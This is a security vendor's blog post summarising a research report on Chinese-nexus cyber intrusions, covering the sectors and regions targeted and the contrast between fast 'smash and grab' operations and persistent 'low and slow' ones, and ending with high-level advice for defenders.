Today’s phase is defined by scale, operational restraint, and persistence. Attackers are establishing access, evaluating its strategic value, and maintaining it over time. This reflects a broader shift: cyber operations are increasingly integrated into long-term economic and geopolitical strategies. Access to digital environments, specifically those tied to critical national infrastructure, supply chains, and advanced technology, has become a form of strategic leverage for the long-term.  

How Darktrace analysts took a behavioral approach to a complex problem

One of the challenges in analyzing nation-state cyber activity is attribution. Traditional approaches often rely on tracking specific threat groups, malware families, or infrastructure. But these change constantly, and in the case of Chinese-nexus operations, they often overlap.

Crimson Echo is the result of a retrospective analysis of three years of anomalous activity observed across the Darktrace fleet between July 2022 and September 2025. Using behavioral detection, threat hunting, open-source intelligence, and a structured attribution framework (the Darktrace Cybersecurity Attribution Framework), the team identified dozens of medium- to high-confidence cases and analyzed them for recurring operational patterns.  

This long-horizon, behavior-centric approach allows Darktrace to identify consistent patterns in how intrusions unfold, reinforcing that behavioral patterns that matter.  

What the data shows

Several clear trends emerged from the analysis:

  • Targeting is concentrated in strategically important sectors. Across the dataset, 88% of intrusions occurred in organizations classified as critical infrastructure, including transportation, critical manufacturing, telecommunications, government, healthcare, and Information Technology (IT) services.  
  • Strategically important Western economies are a primary focus. The US alone accounted for 22.5% of observed cases, and when combined with major European economies including Germany, Italy, Spain and the UK, over half of all intrusions (55%) were concentrated in these regions.  
  • Nearly 63% of intrusions of intrusions began with the exploitation of internet-facing systems, reinforcing the continued risk posed by externally exposed infrastructure.  

Two models of cyber operations

Across the dataset, Chinese-nexus activity followed two operational models.  

The first is best described as “smash and grab.” These are short-horizon intrusions optimized for speed. Attackers move quickly – often exfiltrating data within 48 hours – and prioritize scale over stealth. The median duration of these compromises is around 10 days. It’s clear they are willing to risk detection for short-term gain.  

The second is “low and slow.” These operations were less prevalent in the dataset, but potentially more consequential. Here, attackers prioritize persistence, establishing durable access through identity systems and legitimate administrative tools, so they can maintain access undetected for months or even years. In one notable case, the actor had fully compromised the environment and established persistence, only to resurface in the environment more than 600 days after. The operational pause underscores both the depth of the intrusion and the actor’s long‑term strategic intent. This suggests that cyber access is a strategic asset to preserve and leverage over time, and we observed these attacks most often inin sectors of the high strategic importance.  

It’s important to note that the same operational ecosystem can employ both models concurrently, selecting the appropriate model based on target value, urgency, intended access. The observation of a “smash and grab” model should not be solely interpreted as a failure of tradecraft, but instead an operational choice likely aligned with objectives. Where “low and slow” operations are optimized for patience, smash and grab is optimized for speed; both seemingly are deliberate operational choices, not necessarily indicators of capability.  

Rethinking cyber risk

For many organizations, cyber risk is still framed as a series of discrete events. Something happens, it is detected and contained, and the organization moves on. But persistent access, particularly in deeply interconnected environments that span cloud, identity-based SaaS and agentic systems, and complex supply chain networks, creates a major ongoing exposure risk. Even in the absence of disruption or data theft, that access can provide insight into operations, dependencies, and strategic decision-making. Cyber risk increasingly resembles long-term competitive intelligence.  

This has impact beyond the Security Operations Center. Organizations need to shift how they think about governance, visibility, and resilience, and treat cyber exposure as a structural business risk instead of an incident response challenge.  

What comes next

The goal of this research is to provide a clearer understanding of how these operations work, so defenders can recognize them earlier and respond more effectively. That includes shifting from tracking indicators to understanding behaviors, treating identity providers as critical infrastructure risks, expanding supplier oversight, investing in rapid containment capabilities, and more.  

Learn more about the findings of Darktrace’s latest research, Crimson Echo: Understanding Chinese-nexus Cyber Operations Through Behavioral Analysis, by downloading the full report and summaries for business leaders, CISOs, and SOC analysts here.  

Continue reading
About the author
Nathaniel Jones
VP, Security & AI Strategy, Field CISO
Your data. Our AI.
Elevate your network security with Darktrace AI